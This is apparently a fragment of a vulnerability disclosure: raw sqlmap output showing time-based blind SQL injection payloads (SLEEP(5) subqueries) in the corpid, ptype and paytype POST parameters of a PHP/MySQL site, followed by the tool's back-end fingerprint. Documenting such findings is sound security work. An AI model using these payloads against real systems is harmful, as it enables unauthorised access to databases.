 ---
Parameter: corpid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=1&paytype=1&month=&cname=&btime=&etime=&corpid=17 AND (SELECT
* FROM (SELECT(SLEEP(5)))RDas)&ptype=1

Parameter: ptype (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=1&paytype=1&month=&cname=&btime=&etime=&corpid=17&ptype=1 AND
(SELECT * FROM (SELECT(SLEEP(5)))Cvzu)

Parameter: paytype (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=1&paytype=1 AND (SELECT * FROM (SELECT(SLEEP(5)))zvfT)&month=&
cname=&btime=&etime=&corpid=17&ptype=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: paytype, type: Unescaped numeric (default)
[1] place: POST, parameter: corpid, type: Unescaped numeric
[2] place: POST, parameter: ptype, type: Unescaped numeric
[q] Quit
> 1
[17:22:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
www.wooyun.org
back-end DBMS: MySQL 5.0.12